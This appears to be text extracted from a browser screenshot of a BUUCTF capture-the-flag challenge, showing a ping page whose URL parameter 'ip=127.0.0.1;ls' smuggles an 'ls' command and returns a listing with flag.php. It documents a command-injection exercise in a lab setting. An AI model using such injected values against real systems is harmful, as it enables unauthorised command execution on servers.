 不安全 | 1570c652-bc6b-46e3-94aa-5d9db54d3ccc.node3.buuoj.cn/?ip=127.0.0.1;ls
应用 百度 邮箱 elearning CTF BUUCTF DDCTF Vue.js Vuetify.js 复旦大学 智慧树 超星
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
flag.php
index.php